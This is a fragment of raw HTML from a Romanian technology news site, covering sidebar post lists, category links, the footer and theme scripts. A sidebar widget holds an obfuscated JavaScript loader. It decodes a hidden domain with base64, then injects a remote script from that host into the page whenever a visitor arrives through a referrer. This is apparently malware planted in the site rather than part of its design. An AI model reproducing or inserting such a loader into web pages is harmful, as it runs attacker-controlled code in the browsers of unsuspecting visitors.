        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-32836","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "7148";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6974c92a9201b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"32836 https://www.gadgetzone.ro/?p=32836","disqusShortname":"gadgetzone","disqusTitle":"CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul s\u0103u este inspirat de o can\u0103 de cafea","disqusUrl":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/","postId":"32836"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/comment-reply.min.js?ver=78da8ac0d61c897d4639104ac935aecb" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s6Z_-_R2ApozO48DCYGwRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769261361011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>